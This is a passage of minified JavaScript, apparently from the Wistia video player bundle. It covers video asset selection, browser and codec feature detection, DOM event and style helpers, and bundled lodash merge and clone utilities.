J=E[rt];if(Z.videoWidth<=J)return J}return Math.max.apply(Math,E)},ut=[r.pK,r.cu,(0,f.Ni)("embed"),(0,f.Ni)("prime"),(0,f.Ni)("mixergy-cdn"),(0,f.Ni)("embed-fastly"),r.hk,r.iD,r.KG],tt=function(Z){if(Z==null)return!1;var _=new n.s0(Z);return _.host?ut.join(",").indexOf(_.host)>=0:!1},S=function(Z,_,E){return E=(0,t.h1)({container:_,public:!0,status:m},E),d(Z,E)},$=function(Z,_){return S(Z,"mp4",_)},q=function(Z,_){return S(Z,"webm",_)},z=function(Z,_){return S(Z,"m3u8",_)},nt=function(Z){return d(Z,{type:"original"})},at=function(Z){var _=$(Z)||z(Z)||q(Z)||nt(Z);return _&&_.height?_.width/_.height:640/360},vt=function(Z,_,E){if(Z.length===0)return[];for(var N=j.call(Z).sort(function(ct,gt){return C(ct.width,ct.height)-C(gt.width,gt.height)}),et,rt,J=0;J<N.length;J++){var lt=N[J],_t=C(lt.width,lt.height);if(_t<_&&(et=lt),_t>=E){rt=lt;break}}var yt=[];return et&&yt.push(et),rt&&yt.push(rt),yt.length===0&&(s.ct.error("nearestOutsideRange: no nearby assets found, using first in list",N[0]),yt.push(N[0])),yt}}),7211:((h,u,e)=>{e.d(u,{J:()=>n,_:()=>t});var t=.1,n=function(s,f){var A=window.wistiaDisableMux!==!0,o=!s._opts||s._opts.mux!==!1,c=s.iframe==null,v=f,M=!!(s._mediaData&&s._mediaData.type==="LiveStream");return A&&o&&c&&(v||M)}}),7229:((h,u,e)=>{e.d(u,{J:()=>r});var t=e(1341),n=60,r=function(f){var A=(0,t.ab)(f,"hms"),o=A.hours,c=A.minutes,v=A.seconds,M="";return o&&(M+="".concat(o,"H")),(c||f>n&&v!==0)&&(M+="".concat(c,"M")),(v||f===0)&&(M+="".concat(v,"S")),M}}),7231:((h,u,e)=>{e.d(u,{GS:()=>gt,o1:()=>yt});var t=e(8176),n=e(267),r=navigator.userAgent,s=null,f=/(webkit)[ /]([^\s]+)/i,A=/OPR\/([^\s]+)/i,o=/(edge)\/(\d+(?:\.\d+)?)/i,c=/(mozilla)(?:.*? rv:([^\s)]+))?/i,v=/(android) ([^;]+)/i,M=/(iphone)/i,D=/(Windows Phone OS (\d+(?:\.\d+)?))/,j=/OS (\d+)_(\d+)/i,L=/(firefox)/i,m=/Mobile VR/i,l=/Version\/([^\s]+)/i,i=function(){return(g()[1]||"webkit").toLowerCase()},d=function(){return g()[2]},g=function(){var V;return V=r.match(o),V||(V=r.match(f),V)||(V=r.match(A),V)?V:V?(document.documentMode!=null&&(V[2]=document.documentMode),V):(V=r.match(c),V||[])},p=function(){var V=r.match(v);return V==null?!1:{version:V[2]}},b=function(){return p()&&parseFloat(p().version)<4.1},R=function(){return M.test(r)},G=function(){return H()>0||p()||B()},it=function(){var V,F,K,ot,dt,ft,mt,Pt,Dt;return{hevc:(V=(F=window.MediaSource)===null||F===void 0||(K=F.isTypeSupported)===null||K===void 0?void 0:K.call(F,'video/mp4; codecs="hvc1.2.4.L153.B0"'))!==null&&V!==void 0?V:!1,av1:(ot=(dt=window.MediaSource)===null||dt===void 0||(ft=dt.isTypeSupported)===null||ft===void 0?void 0:ft.call(dt,'video/mp4; codecs="av01.0.08M.10.0.110.09.16.09"'))!==null&&ot!==void 0?ot:!1,vp92:(mt=(Pt=window.MediaSource)===null||Pt===void 0||(Dt=Pt.isTypeSupported)===null||Dt===void 0?void 0:Dt.call(Pt,'video/mp4; codecs="vp09.02.10.10.01.09.16.09"'))!==null&&mt!==void 0?mt:!1}},I=function(){var V,F;return!!((V=(F=window).matchMedia)!==null&&V!==void 0&&V.call(F,"(dynamic-range: high)").matches||screen.colorDepth&&screen.colorDepth>=30)},C=function(){try{var V=matchMedia("(hover:hover)");if(V.media!=="not all")return V.matches}catch{}return!G()},O=function(){return t.z.devicePixelRatio!=null&&t.z.devicePixelRatio>1},B=function(){return/Macintosh/i.test(navigator.userAgent)&&navigator.maxTouchPoints&&navigator.maxTouchPoints>1},k=function(){return f.test(r)&&!/chrome/i.test(r)&&!B()&&!R()},T=function(){return/Chrome/.test(r)&&/Google Inc/.test(navigator.vendor)?{version:P()}:!1},P=function(){var V=r.match(/\bChrome\/([^\s]+)/);return V&&V[1]},W=function(){return A.test(r)},H=function(){var V=r.match(j),F=r.match(l);return V!=null?parseFloat("".concat(V[1],".").concat(V[2])):F!=null&&F[1]&&B()?parseFloat(F[1]):0},ut=function(){return D.test(r)},tt=function(){return o.test(r)},S=function(){return L.test(r)},$=function(){return m.test(r)},q=function(){return/win/i.test(navigator.platform)},z=function(){return/mac/i.test(navigator.platform)},nt=function(){var V=document.createElement("video"),F=!1;try{if(V.canPlayType){F={};var K='video/mp4; codecs="avc1.42E01E';F.h264=!!V.canPlayType("".concat(K,'"'))||!!V.canPlayType("".concat(K,', mp4a.40.2"')),F.webm=!!V.canPlayType('video/webm; codecs="vp9, vorbis"'),F.nativeHls=!!V.canPlayType("application/vnd.apple.mpegURL")}}catch{F={ogg:!1,h264:!1,webm:!1,nativeHls:!1}}return F},at=function(){var V='video/mp4; codecs="avc1.42E01E';return t.z.MediaSource&&t.z.MediaSource.isTypeSupported("".concat(V,', mp4a.40.2"'))},vt=function(){return(R()||B()||k())&&nt().nativeHls},st=function(){try{return"localStorage"in t.z&&t.z.localStorage!=null}catch{return!1}},Z=function(){return document.fullscreenEnabled||document.mozFullScreenEnabled||document.webkitFullscreenEnabled||document.msFullscreenEnabled},_=function(){var V;return"ManagedMediaSource"in window&&typeof((V=window.ManagedMediaSource)===null||V===void 0?void 0:V.isTypeSupported)=="function"},E=["WebKit","Moz","O","Ms",""],N=function(){for(var V=0;V<E.length;V++){var F=E[V],K="".concat(F,"MutationObserver");if(t.z[K])return K}return null},et=function(){var V=/webkit|mozilla|edge/.test(i());return R()||B()||p()?!0:!!(V&&nt().h264&&Object.defineProperties)},rt,J=function(){if(rt!=null)return rt;try{var V=Object.defineProperty({},"passive",{get:function(){rt=!0}});window.addEventListener("test",null,V)}catch{rt=!1}return rt},lt=function(){return H()>0||p()||k()},_t=function(){var V=T(),F=S(),K=tt(),ot=W(),dt=V&&d()>=32,ft=V&&d()>=75&&p(),mt=F&&d()>=65,Pt=F&&d()>=67&&p(),Dt=K&&d()>=18,Ut=ot&&d()>=19;return dt||ft||mt||Pt||Dt||Ut},yt=function(){return s||(s=ct(),s)},ct=function(){var V={browser:{version:d()},edge:tt(),firefox:S(),gearvr:$(),hdr:I(),hdrCodecs:it(),android:p(),oldandroid:b(),iphone:R(),ipad:B(),safari:k(),chrome:T(),winphone:{version:ut()[2]},ios:{version:H()},windows:q(),mac:z(),retina:O(),hoverIsNatural:C(),touchScreen:G(),video:nt(),managedMediaSource:_(),mediaSource:at(),nativeHls:vt(),localstorage:st(),fullscreenEnabled:Z(),vulcanV2Support:et(),mutationObserver:N(),callingPlayRequiresEventContext:lt(),passiveSupported:J(),webp:_t(),performanceMeasure:(0,n.O)()};return V.browser[i()]=!0,V},gt=function(){var V=p(),F=B(),K=R();return V||F||K}}),7323:((h,u,e)=>{e.d(u,{k:()=>n});var t=4294967295,n=function(s){var f=window.crypto;if(typeof f<"u"){var A=f.getRandomValues(new Uint32Array(1));return A[0]/(t+1)<s}var o=Math.random();return o>=s}}),7350:((h,u,e)=>{e.d(u,{b:()=>t});var t=function(r){if(typeof r!="object"||r===null)return!1;var s=r,f=s.colors,A=s.on;return A?!Array.isArray(f)||typeof A!="boolean"||f.length===0?!1:f.every(function(o){return typeof o[0]=="string"&&typeof o[1]=="number"}):!0}}),7438:((h,u,e)=>{e.d(u,{hy:()=>r});var t=e(2917),n=function(){return"wistia-viewer-preferences"},r=function(){return(0,t.Lg)(n())}}),7715:((h,u,e)=>{e.d(u,{Ev:()=>A,Rx:()=>t.R,cG:()=>c,lj:()=>v}),e(731);var t=e(9562),n=e(7231);e(6637),e(6461);var r=e(1224),s=e(5509),f=(0,n.o1)(),A=function(d,g){var p=d||document.body||document.head,b=document.createElement("style");return b.id=(0,r.h)("wistia_","_style"),b.setAttribute("type","text/css"),b.className="wistia_injected_style",p.appendChild(b,p.nextSibling),b.styleSheet?b.styleSheet.cssText=g:b.appendChild(document.createTextNode(g)),b},o=function(d,g){if(!window.getComputedStyle)return null;var p=window.getComputedStyle(d,null);return p==null?null:p[g]},c=function(d){if(d===window)return window.innerWidth?window.innerWidth:document.documentElement?document.documentElement.offsetWidth:document.body.offsetWidth;if(d===document){var g=document.body,p=document.documentElement;return Math.max(g.scrollWidth,g.offsetWidth,p.clientWidth,p.scrollWidth,p.offsetWidth)}var b;return(b=o(d,"width"))&&b!=null?parseFloat(b):d.currentStyle?d.offsetWidth:-1},v=function(d){for(;d;){if(d===document)return!0;d=d.parentNode||d.getRootNode().host}return!1},M=function(d,g,p){var b=arguments.length>3&&arguments[3]!==void 0?arguments[3]:!1,R=function(I){I=I||window.event,!I.pageX&&!I.pageY&&(I.clientX||I.clientY)&&(I.pageX=I.clientX+m(),I.pageY=I.clientY+L()),I.preventDefault||(I.preventDefault=function(){I.returnValue=!1}),I.stopPropagation||(I.stopPropagation=function(){I.cancelBubble=!0}),I.which==null&&(I.which=I.charCode!=null?I.charCode:I.keyCode),I.which==null&&I.button!=null&&(I.button&1?I.which=1:I.button&2?I.which=3:I.button&4?I.which=2:I.which=0),I.target||I.srcElement&&(I.target=I.srcElement),I.target&&I.target.nodeType===3&&(I.target=I.target.parentNode);for(var C=arguments.length,O=new Array(C>1?C-1:0),B=1;B<C;B++)O[B-1]=arguments[B];var k=p.apply(I.target,[I].concat(O));return k===D&&D(d,g,p),k};s.s._elemBind=s.s._elemBind||{};var G=j(d,g,p);return s.s._elemBind[G]=R,R.elem=d,R.event=g,d.addEventListener(g,R,b),function(){D(d,g,p,b)}},D=function(d,g,p){var b=arguments.length>3&&arguments[3]!==void 0?arguments[3]:!1;if(d!=null&&d._wistiaElemId!=null&&p!=null&&p._wistiaBindId){var R=j(d,g,p),G=s.s._elemBind[R];return G&&(d.removeEventListener(g,G,b),G.elem=null,G.event=null),delete s.s._elemBind[R]}},j=function(d,g,p){return d._wistiaElemId=d._wistiaElemId||(0,r.h)("wistia_elem_"),p._wistiaBindId=p._wistiaBindId||(0,r.h)("wistia_bind_"),"".concat(d._wistiaElemId,".").concat(g,".").concat(p._wistiaBindId)},L=function(d){var g=document.body,p=document.documentElement;return p&&p.scrollTop||g&&g.scrollTop||0},m=function(d){var g=document.body,p=document.documentElement;return p&&p.scrollLeft||g&&g.scrollLeft||0},l=["auxclick","click","contextmenu","dblclick","focus","keydown","keypress","keyup","mousedown","mouseup","reset","submit","touchend","touchstart"];l.forEach(function(i){var d=function(p){setTimeout(function(){},0)};M(document,i,d,f.passiveSupported?{capture:!0,passive:!0}:!0)})}),7880:((h,u,e)=>{e.d(u,{R:()=>A});var t=e(5181),n=e(4719),r=e(1919);function s(){return s=Object.assign?Object.assign.bind():function(o){for(var c=1;c<arguments.length;c++){var v=arguments[c];for(var M in v)({}).hasOwnProperty.call(v,M)&&(o[M]=v[M])}return o},s.apply(null,arguments)}var f=.5,A=function(c){var v=c.width,M=c.height,D=c.scale,j=c.isLoading,L=j===void 0?!1:j,m=M*D,l=(0,r.I)({width:v,height:M,styleOverride:{position:"absolute",height:"".concat(m,"px")},ariaHidden:!0}),i=-18.5+v/2,d=-18+M/2;return(0,t.h)("svg",s({},l,{"aria-hidden":"true"}),(0,t.h)("path",{"fill-rule":"evenodd","clip-rule":"evenodd",fill:"#FFFFFF",opacity:L?f:1,transform:"translate(".concat(i,", ").concat(d,")"),d:"M12.138 2.173C10.812 1.254 9 2.203 9 3.817v28.366c0 1.613 1.812 2.563 3.138 1.644l20.487-14.183a2 2 0 0 0 0-3.288L12.138 2.173Z"}),L&&(0,t.h)(n.e,null))}}),8089:((h,u,e)=>{h=e.nmd(h);var t=200,n="__lodash_hash_undefined__",r=800,s=16,f=9007199254740991,A="[object Arguments]",o="[object Array]",c="[object AsyncFunction]",v="[object Boolean]",M="[object Date]",D="[object Error]",j="[object Function]",L="[object GeneratorFunction]",m="[object Map]",l="[object Number]",i="[object Null]",d="[object Object]",g="[object Proxy]",p="[object RegExp]",b="[object Set]",R="[object String]",G="[object Undefined]",it="[object WeakMap]",I="[object ArrayBuffer]",C="[object DataView]",O="[object Float32Array]",B="[object Float64Array]",k="[object Int8Array]",T="[object Int16Array]",P="[object Int32Array]",W="[object Uint8Array]",H="[object Uint8ClampedArray]",ut="[object Uint16Array]",tt="[object Uint32Array]",S=/[\\^$.*+?()[\]{}|]/g,$=/^\[object .+?Constructor\]$/,q=/^(?:0|[1-9]\d*)$/,z={};z[O]=z[B]=z[k]=z[T]=z[P]=z[W]=z[H]=z[ut]=z[tt]=!0,z[A]=z[o]=z[I]=z[v]=z[C]=z[M]=z[D]=z[j]=z[m]=z[l]=z[d]=z[p]=z[b]=z[R]=z[it]=!1;var nt=typeof e.g=="object"&&e.g&&e.g.Object===Object&&e.g,at=typeof self=="object"&&self&&self.Object===Object&&self,vt=nt||at||Function("return this")(),st=u&&!u.nodeType&&u,Z=st&&!0&&h&&!h.nodeType&&h,_=Z&&Z.exports===st,E=_&&nt.process,N=(function(){try{var a=Z&&Z.require&&Z.require("util").types;return a||E&&E.binding&&E.binding("util")}catch{}})(),et=N&&N.isTypedArray;function rt(a,y,x){switch(x.length){case 0:return a.call(y);case 1:return a.call(y,x[0]);case 2:return a.call(y,x[0],x[1]);case 3:return a.call(y,x[0],x[1],x[2])}return a.apply(y,x)}function J(a,y){for(var x=-1,pt=Array(a);++x<a;)pt[x]=y(x);return pt}function lt(a){return function(y){return a(y)}}function _t(a,y){return a?.[y]}function yt(a,y){return function(x){return a(y(x))}}var ct=Array.prototype,gt=Function.prototype,Q=Object.prototype,V=vt["__core-js_shared__"],F=gt.toString,K=Q.hasOwnProperty,ot=(function(){var a=/[^.]+$/.exec(V&&V.keys&&V.keys.IE_PROTO||"");return a?"Symbol(src)_1."+a:""})(),dt=Q.toString,ft=F.call(Object),mt=RegExp("^"+F.call(K).replace(S,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),Pt=_?vt.Buffer:void 0,Dt=vt.Symbol,Ut=vt.Uint8Array;Pt&&Pt.allocUnsafe;var Nt=yt(Object.getPrototypeOf,Object),zt=Object.create,Jt=Q.propertyIsEnumerable,Gt=ct.splice,Ft=Dt?Dt.toStringTag:void 0,jt=(function(){try{var a=ze(Object,"defineProperty");return a({},"",{}),a}catch{}})(),xt=Pt?Pt.isBuffer:void 0,Kt=Math.max,ie=Date.now,Zt=ze(vt,"Map"),Qt=ze(Object,"create"),ae=(function(){function a(){}return function(y){if(!le(y))return{};if(zt)return zt(y);a.prototype=y;var x=new a;return a.prototype=void 0,x}})();function qt(a){var y=-1,x=a==null?0:a.length;for(this.clear();++y<x;){var pt=a[y];this.set(pt[0],pt[1])}}function Ke(){this.__data__=Qt?Qt(null):{},this.size=0}function Oe(a){var y=this.has(a)&&delete this.__data__[a];return this.size-=y?1:0,y}function Te(a){var y=this.__data__;if(Qt){var x=y[a];return x===n?void 0:x}return K.call(y,a)?y[a]:void 0}function Me(a){var y=this.__data__;return Qt?y[a]!==void 0:K.call(y,a)}function Ae(a,y){var x=this.__data__;return this.size+=this.has(a)?0:1,x[a]=Qt&&y===void 0?n:y,this}qt.prototype.clear=Ke,qt.prototype.delete=Oe,qt.prototype.get=Te,qt.prototype.has=Me,qt.prototype.set=Ae;function Xt(a){var y=-1,x=a==null?0:a.length;for(this.clear();++y<x;){var pt=a[y];this.set(pt[0],pt[1])}}function oe(){this.__data__=[],this.size=0}function En(a){var y=this.__data__,x=Ce(y,a);if(x<0)return!1;var pt=y.length-1;return x==pt?y.pop():Gt.call(y,x,1),--this.size,!0}function Pn(a){var y=this.__data__,x=Ce(y,a);return x<0?void 0:y[x][1]}function wn(a){return Ce(this.__data__,a)>-1}function On(a,y){var x=this.__data__,pt=Ce(x,a);return pt<0?(++this.size,x.push([a,y])):x[pt][1]=y,this}Xt.prototype.clear=oe,Xt.prototype.delete=En,Xt.prototype.get=Pn,Xt.prototype.has=wn,Xt.prototype.set=On;function fe(a){var y=-1,x=a==null?0:a.length;for(this.clear();++y<x;){var pt=a[y];this.set(pt[0],pt[1])}}function te(){this.size=0,this.__data__={hash:new qt,map:new(Zt||Xt),string:new qt}}function Tn(a){var y=Le(this,a).delete(a);return this.size-=y?1:0,y}function Mn(a){return Le(this,a).get(a)}function An(a){return Le(this,a).has(a)}function Cn(a,y){var x=Le(this,a),pt=x.size;return x.set(a,y),this.size+=x.size==pt?0:1,this}fe.prototype.clear=te,fe.prototype.delete=Tn,fe.prototype.get=Mn,fe.prototype.has=An,fe.prototype.set=Cn;function he(a){var y=this.__data__=new Xt(a);this.size=y.size}function ve(){this.__data__=new Xt,this.size=0}function Dn(a){var y=this.__data__,x=y.delete(a);return this.size=y.size,x}function Sn(a){return this.__data__.get(a)}function In(a){return this.__data__.has(a)}function Ln(a,y){var x=this.__data__;if(x instanceof Xt){var pt=x.__data__;if(!Zt||pt.length<t-1)return pt.push([a,y]),this.size=++x.size,this;x=this.__data__=new fe(pt)}return x.set(a,y),this.size=x.size,this}he.prototype.clear=ve,he.prototype.delete=Dn,he.prototype.get=Sn,he.prototype.has=In,he.prototype.set=Ln;function Rn(a,y){var x=ee(a),pt=!x&&We(a),Ot=!x&&!pt&&sn(a),Ct=!x&&!pt&&!Ot&&ln(a),At=x||pt||Ot||Ct,St=At?J(a.length,String):[],It=St.length;for(var $t in a)At&&($t=="length"||Ot&&($t=="offset"||$t=="parent")||Ct&&($t=="buffer"||$t=="byteLength"||$t=="byteOffset")||Je($t,It))||St.push($t);return St}function ne(a,y,x){(x!==void 0&&!Be(a[y],x)||x===void 0&&!(y in a))&&$e(a,y,x)}function Bn(a,y,x){var pt=a[y];(!(K.call(a,y)&&Be(pt,x))||x===void 0&&!(y in a))&&$e(a,y,x)}function Ce(a,y){for(var x=a.length;x--;)if(Be(a[x][0],y))return x;return-1}function $e(a,y,x){y=="__proto__"&&jt?jt(a,y,{configurable:!0,enumerable:!0,value:x,writable:!0}):a[y]=x}var Wn=$n();function De(a){return a==null?a===void 0?G:i:Ft&&Ft in Object(a)?Vn(a):ue(a)}function nn(a){return ye(a)&&De(a)==A}function rn(a){if(!le(a)||Re(a))return!1;var y=me(a)?mt:$;return y.test(qn(a))}function Se(a){return ye(a)&&Ye(a.length)&&!!z[De(a)]}function jn(a){if(!le(a))return an(a);var y=se(a),x=[];for(var pt in a)pt=="constructor"&&(y||!K.call(a,pt))||x.push(pt);return x}function Ie(a,y,x,pt,Ot){a!==y&&Wn(y,function(Ct,At){if(Ot||(Ot=new he),le(Ct))Un(a,y,At,x,Ie,pt,Ot);else{var St=pt?pt(Qe(a,At),Ct,At+"",a,y,Ot):void 0;St===void 0&&(St=Ct),ne(a,At,St)}},cn)}function Un(a,y,x,pt,Ot,Ct,At){var St=Qe(a,x),It=Qe(y,x),$t=At.get(It);if($t){ne(a,x,$t);return}var Ht=Ct?Ct(St,It,x+"",a,y,At):void 0,_e=Ht===void 0;if(_e){var be=ee(It),pe=!be&&sn(It),Er=!be&&!pe&&ln(It);Ht=It,be||pe||Er?ee(St)?Ht=St:on(St)?Ht=Ve(St):pe?(_e=!1,Ht=xn(It)):Er?(_e=!1,Ht=Nn(It)):Ht=[]:un(It)||We(It)?(Ht=St,We(St)?Ht=je(St):(!le(St)||me(St))&&(Ht=zn(It))):_e=!1}_e&&(At.set(It,Ht),Ot(Ht,It,pt,Ct,At),At.delete(It)),ne(a,x,Ht)}function Fn(a,y){return Yn(Xn(a,y,dn),a+"")}var kn=jt?function(a,y){return jt(a,"toString",{configurable:!0,enumerable:!1,value:tr(y),writable:!0})}:dn;function xn(a,y){return a.slice()}function Hn(a){var y=new a.constructor(a.byteLength);return new Ut(y).set(new Ut(a)),y}function Nn(a,y){var x=Hn(a.buffer);return new a.constructor(x,a.byteOffset,a.length)}function Ve(a,y){var x=-1,pt=a.length;for(y||(y=Array(pt));++x<pt;)y[x]=a[x];return y}function Gn(a,y,x,pt){var Ot=!x;x||(x={});for(var Ct=-1,At=y.length;++Ct<At;){var St=y[Ct],It=void 0;It===void 0&&(It=a[St]),Ot?$e(x,St,It):Bn(x,St,It)}return x}function Kn(a){return Fn(function(y,x){var pt=-1,Ot=x.length,Ct=Ot>1?x[Ot-1]:void 0,At=Ot>2?x[2]:void 0;for(Ct=a.length>3&&typeof Ct=="function"?(Ot--,Ct):void 0,At&&Jn(x[0],x[1],At)&&(Ct=Ot<3?void 0:Ct,Ot=1),y=Object(y);++pt<Ot;){var St=x[pt];St&&a(y,St,pt,Ct)}return y})}function $n(a){return function(y,x,pt){for(var Ot=-1,Ct=Object(y),At=pt(y),St=At.length;St--;){var It=At[++Ot];if(x(Ct[It],It,Ct)===!1)break}return y}}function Le(a,y){var x=a.__data__;return Qn(y)?x[typeof y=="string"?"string":"hash"]:x.map}function ze(a,y){var x=_t(a,y);return rn(x)?x:void 0}function Vn(a){var y=K.call(a,Ft),x=a[Ft];try{a[Ft]=void 0;var pt=!0}catch{}var Ot=dt.call(a);return pt&&(y?a[Ft]=x:delete a[Ft]),Ot}function zn(a){return typeof a.constructor=="function"&&!se(a)?ae(Nt(a)):{}}function Je(a,y){var x=typeof a;return y=y??f,!!y&&(x=="number"||x!="symbol"&&q.test(a))&&a>-1&&a%1==0&&a<y}function Jn(a,y,x){if(!le(x))return!1;var pt=typeof y;return(pt=="number"?Xe(x)&&Je(y,x.length):pt=="string"&&y in x)?Be(x[y],a):!1}function Qn(a){var y=typeof a;return y=="string"||y=="number"||y=="symbol"||y=="boolean"?a!=="__proto__":a===null}function Re(a){return!!ot&&ot in a}function se(a){var y=a&&a.constructor,x=typeof y=="function"&&y.prototype||Q;return a===x}function an(a){var y=[];if(a!=null)for(var x in Object(a))y.push(x);return y}function ue(a){return dt.call(a)}function Xn(a,y,x){return y=Kt(y===void 0?a.length-1:y,0),function(){for(var pt=arguments,Ot=-1,Ct=Kt(pt.length-y,0),At=Array(Ct);++Ot<Ct;)At[Ot]=pt[y+Ot];Ot=-1;for(var St=Array(y+1);++Ot<y;)St[Ot]=pt[Ot];return St[y]=x(At),rt(a,this,St)}}function Qe(a,y){if(!(y==="constructor"&&typeof a[y]=="function")&&y!="__proto__")return a[y]}var Yn=Zn(kn);function Zn(a){var y=0,x=0;return function(){var pt=ie(),Ot=s-(pt-x);if(x=pt,Ot>0){if(++y>=r)return arguments[0]}else y=0;return a.apply(void 0,arguments)}}function qn(a){if(a!=null){try{return F.call(a)}catch{}try{return a+""}catch{}}return""}function Be(a,y){return a===y||a!==a&&y!==y}var We=nn((function(){return arguments})())?nn:function(a){return ye(a)&&K.call(a,"callee")&&!Jt.call(a,"callee")},ee=Array.isArray;function Xe(a){return a!=null&&Ye(a.length)&&!me(a)}function on(a){return ye(a)&&Xe(a)}var sn=xt||w;function me(a){if(!le(a))return!1;var y=De(a);return y==j||y==L||y==c||y==g}function Ye(a){return typeof a=="number"&&a>-1&&a%1==0&&a<=f}function le(a){var y=typeof a;return a!=null&&(y=="object"||y=="function")}function ye(a){return a!=null&&typeof a=="object"}function un(a){if(!ye(a)||De(a)!=d)return!1;var y=Nt(a);if(y===null)return!0;var x=K.call(y,"constructor")&&y.constructor;return typeof x=="function"&&x instanceof x&&F.call(x)==ft}var ln=et?lt(et):Se;function je(a){return Gn(a,cn(a))}function cn(a){return Xe(a)?Rn(a):jn(a)}var Ze=Kn(function(a,y,x){Ie(a,y,x)});function tr(a){return function(){return a}}function dn(a){return a}function w(){return!1}h.exports=Ze}),8176:((h,u,e)=>{e.d(u,{z:()=>n});var t;try{t=self,t.self!==t&&typeof t.self<"u"&&typeof window<"u"&&(t=window)}catch{typeof globalThis<"u"?t=globalThis:t=window}var n=t}),8213:((h,u,e)=>{e.d(u,{w5:()=>t});var t="WistiaPlayerInterNumbersSemiBold, Helvetica, Sans-Serif"}),8290:((h,u,e)=>{h=e.nmd(h);var t=200,n="__lodash_hash_undefined__",r=9007199254740991,s="[object Arguments]",f="[object Array]",A="[object Boolean]",o="[object Date]",c="[object Error]",v="[object Function]",M="[object GeneratorFunction]",D="[object Map]",j="[object Number]",L="[object Object]",m="[object Promise]",l="[object RegExp]",i="[object Set]",d="[object String]",g="[object Symbol]",p="[object WeakMap]",b="[object ArrayBuffer]",R="[object DataView]",G="[object Float32Array]",it="[object Float64Array]",I="[object Int8Array]",C="[object Int16Array]",O="[object Int32Array]",B="[object Uint8Array]",k="[object Uint8ClampedArray]",T="[object Uint16Array]",P="[object Uint32Array]",W=/[\\^$.*+?()[\]{}|]/g,H=/\w*$/,ut=/^\[object .+?Constructor\]$/,tt=/^(?:0|[1-9]\d*)$/,S={};S[s]=S[f]=S[b]=S[R]=S[A]=S[o]=S[G]=S[it]=S[I]=S[C]=S[O]=S[D]=S[j]=S[L]=S[l]=S[i]=S[d]=S[g]=S[B]=S[k]=S[T]=S[P]=!0,S[c]=S[v]=S[p]=!1;var $=typeof e.g=="object"&&e.g&&e.g.Object===Object&&e.g,q=typeof self=="object"&&self&&self.Object===Object&&self,z=$||q||Function("return this")(),nt=u&&!u.nodeType&&u,at=nt&&!0&&h&&!h.nodeType&&h,vt=at&&at.exports===nt;function st(w,a){return w.set(a[0],a[1]),w}function Z(w,a){return w.add(a),w}function _(w,a){for(var y=-1,x=w?w.length:0;++y<x&&a(w[y],y,w)!==!1;);return w}function E(w,a){for(var y=-1,x=a.length,pt=w.length;++y<x;)w[pt+y]=a[y];return w}function N(w,a,y,x){for(var pt=-1,Ot=w?w.length:0;++pt<Ot;)y=a(y,w[pt],pt,w);return y}function et(w,a){for(var y=-1,x=Array(w);++y<w;)x[y]=a(y);return x}function rt(w,a){return w?.[a]}function J(w){var a=!1;if(w!=null&&typeof w.toString!="function")try{a=!!(w+"")}catch{}return a}function lt(w){var a=-1,y=Array(w.size);return w.forEach(function(x,pt){y[++a]=[pt,x]}),y}function _t(w,a){return function(y){return w(a(y))}}function yt(w){var a=-1,y=Array(w.size);return w.forEach(function(x){y[++a]=x}),y}var ct=Array.prototype,gt=Function.prototype,Q=Object.prototype,V=z["__core-js_shared__"],F=(function(){var w=/[^.]+$/.exec(V&&V.keys&&V.keys.IE_PROTO||"");return w?"Symbol(src)_1."+w:""})(),K=gt.toString,ot=Q.hasOwnProperty,dt=Q.toString,ft=RegExp("^"+K.call(ot).replace(W,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),mt=vt?z.Buffer:void 0,Pt=z.Symbol,Dt=z.Uint8Array,Ut=_t(Object.getPrototypeOf,Object),Nt=Object.create,zt=Q.propertyIsEnumerable,Jt=ct.splice,Gt=Object.getOwnPropertySymbols,Ft=mt?mt.isBuffer:void 0,jt=_t(Object.keys,Object),xt=se(z,"DataView"),Kt=se(z,"Map"),ie=se(z,"Promise"),Zt=se(z,"Set"),Qt=se(z,"WeakMap"),ae=se(Object,"create"),qt=ee(xt),Ke=ee(Kt),Oe=ee(ie),Te=ee(Zt),Me=ee(Qt),Ae=Pt?Pt.prototype:void 0,Xt=Ae?Ae.valueOf:void 0;function oe(w){var a=-1,y=w?w.length:0;for(this.clear();++a<y;){var x=w[a];this.set(x[0],x[1])}}function En(){this.__data__=ae?ae(null):{}}function Pn(w){return this.has(w)&&delete this.__data__[w]}function wn(w){var a=this.__data__;if(ae){var y=a[w];return y===n?void 0:y}return ot.call(a,w)?a[w]:void 0}function On(w){var a=this.__data__;return ae?a[w]!==void 0:ot.call(a,w)}function fe(w,a){var y=this.__data__;return y[w]=ae&&a===void 0?n:a,this}oe.prototype.clear=En,oe.prototype.delete=Pn,oe.prototype.get=wn,oe.prototype.has=On,oe.prototype.set=fe;function te(w){var a=-1,y=w?w.length:0;for(this.clear();++a<y;){var x=w[a];this.set(x[0],x[1])}}function Tn(){this.__data__=[]}function Mn(w){var a=this.__data__,y=Se(a,w);if(y<0)return!1;var x=a.length-1;return y==x?a.pop():Jt.call(a,y,1),!0}function An(w){var a=this.__data__,y=Se(a,w);return y<0?void 0:a[y][1]}function Cn(w){return Se(this.__data__,w)>-1}function he(w,a){var y=this.__data__,x=Se(y,w);return x<0?y.push([w,a]):y[x][1]=a,this}te.prototype.clear=Tn,te.prototype.delete=Mn,te.prototype.get=An,te.prototype.has=Cn,te.prototype.set=he;function ve(w){var a=-1,y=w?w.length:0;for(this.clear();++a<y;){var x=w[a];this.set(x[0],x[1])}}function Dn(){this.__data__={hash:new oe,map:new(Kt||te),string:new oe}}function Sn(w){return Re(this,w).delete(w)}function In(w){return Re(this,w).get(w)}function Ln(w){return Re(this,w).has(w)}function Rn(w,a){return Re(this,w).set(w,a),this}ve.prototype.clear=Dn,ve.prototype.delete=Sn,ve.prototype.get=In,ve.prototype.has=Ln,ve.prototype.set=Rn;function ne(w){this.__data__=new te(w)}function Bn(){this.__data__=new te}function Ce(w){return this.__data__.delete(w)}function $e(w){return this.__data__.get(w)}function Wn(w){return this.__data__.has(w)}function De(w,a){var y=this.__data__;if(y instanceof te){var x=y.__data__;if(!Kt||x.length<t-1)return x.push([w,a]),this;y=this.__data__=new ve(x)}return y.set(w,a),this}ne.prototype.clear=Bn,ne.prototype.delete=Ce,ne.prototype.get=$e,ne.prototype.has=Wn,ne.prototype.set=De;function nn(w,a){var y=me(w)||sn(w)?et(w.length,String):[],x=y.length,pt=!!x;for(var Ot in w)ot.call(w,Ot)&&!(pt&&(Ot=="length"||Zn(Ot,x)))&&y.push(Ot);return y}function rn(w,a,y){var 